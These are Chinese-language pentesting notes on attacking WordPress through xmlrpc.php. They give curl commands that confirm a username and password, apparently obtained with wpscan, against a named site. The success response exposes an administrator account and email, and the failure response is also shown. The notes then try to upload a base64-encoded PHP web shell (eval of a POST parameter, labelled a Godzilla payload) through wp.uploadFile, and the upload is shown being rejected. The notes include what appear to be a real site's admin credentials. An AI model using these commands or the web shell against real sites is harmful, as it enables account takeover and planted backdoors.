refer to:
1. 验证用户名密码
前提是我们已经拿到了用户名密码(通过wpscan)
如果找不到 /wp-admin 的话(可能是对方把它封了),我们可以这样
curl -X POST http://target-site.com/xmlrpc.php \
-d '<?xml version="1.0"?>
<methodCall>
<methodName>wp.getUsers</methodName>
<params>
<param><value><string>1</string></value></param>
<param><value><string>username</string></value></param>
<param><value><string>password</string></value></param>
</params>
</methodCall>'
结果:
文字版结果:

root@testserver:~# curl -X POST http://byjy.online/xmlrpc.php \
-d '<?xml version="1.0"?>
<methodCall>
<methodName>wp.getUsers</methodName>
<params>
<param><value><string>1</string></value></param>
<param><value><string>hehang</string></value></param>
<param><value><string>000000</string></value></param>
</params>
</methodCall>'
结果:正确的:
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<params>
<param>
<value>
<array><data>
<value><struct>
<member><name>user_id</name><value><string>1</string></value></member>
<member><name>username</name><value><string>hehang</string></value></member>
<member><name>first_name</name><value><string></string></value></member>
<member><name>last_name</name><value><string></string></value></member>
<member><name>registered</name><value><dateTime.iso8601>20240611T00:46:29</dateTime.iso8601></value></member>
<member><name>bio</name><value><string></string></value></member>
<member><name>email</name><value><string>hehang@byjy.online</string></value></member>
<member><name>nickname</name><value><string>hehang</string></value></member>
<member><name>nicename</name><value><string>hehang</string></value></member>
<member><name>url</name><value><string>https://byjy.online</string></value></member>
<member><name>display_name</name><value><string>hehang</string></value></member>
<member><name>roles</name><value><array><data>
<value><string>administrator</string></value>
</data></array></value></member>
</struct></value>
</data></array>
</value>
</param>
</params>
</methodResponse>
root@testserver:~# curl -X POST http://byjy.online/xmlrpc.php -d '<?xml version="1.0"?>
<methodCall>
<methodName>wp.getUsers</methodName>
<params>
<param><value><string>1</string></value></param>
<param><value><string>hehang</string></value></param>
<param><value><string>000111</string></value></param>
</params>
</methodCall>'
结果: 错误的。
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>403</int></value>
</member>
<member>
<name>faultString</name>
<value><string>用户名或密码不正确。</string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>
是可以验证的。
虽然没有cookie这些。
2. 上传文件(貌似比较古老,但是还存在) 不能上传php. 不用考虑了。
参考:https://gist.github.com/georgestephanis/5681982
curl -X POST https://byjy.online/xmlrpc.php \
-H "Content-Type: text/xml" \
-d '<?xml version="1.0"?>
<methodCall>
<methodName>wp.uploadFile</methodName>
<params>
<param><value><string>1</string></value></param>
<param><value><string>hehang</string></value></param>
<param><value><string>000000</string></value></param>
<param><value><struct>
<member><name>name</name><value><string>god1.php</string></value></member>
<member><name>type</name><value><string>application/php</string></value></member>
<member><name>bits</name><value><base64>cGFzcy9rZXkKPD9waHAKZXZhbCgkX1BPU1RbInBhc3MiXSk7Cgo=</base64></value></member>
</struct></value></param>
</params>
</methodCall>'
上面的base64 是godzilla php payload1的内容。
$ echo cGFzcy9rZXkKPD9waHAKZXZhbCgkX1BPU1RbInBhc3MiXSk7Cgo= | base64 -d
pass/key
<?php
eval($_POST["pass"]);
结果:
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>500</int></value>
</member>
<member>
<name>faultString</name>
<value><string>无法写入文件 god1.php(抱歉,您无权上传此文件类型。)。</string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>